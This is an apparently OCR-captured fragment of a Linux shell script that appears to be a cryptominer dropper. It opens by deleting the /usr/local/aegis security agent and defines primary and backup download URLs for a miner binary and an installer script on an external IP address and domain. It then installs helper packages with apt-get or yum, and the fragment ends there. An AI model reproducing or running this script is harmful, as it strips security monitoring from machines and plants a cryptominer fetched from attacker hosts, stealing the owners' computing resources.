
rm -rf /usr/local/aegis
rm -f /tmp/.null 2>/dev/null
miner_url="http://45.133.203.192/cleanfda/zzh"
miner_url_backup="http://py2web.store/cleanfda/zzh"
miner_size="6006304"
sh_url="http://45.133.203.192/cleanfda/newinit.sh"
sh_url_backup="http://py2web.store/cleanfda/newinit.sh"
chattr_size="8000"
sleep 1
if [ -x "$(command -v apt-get)" ]; then
export DEBIAN_FRONTEND=noninteractive
apt-get install -y unhide
apt-get install -y gawk
fi
if [ -x "$(command -v yum)" ]; then
yum install -y epel-release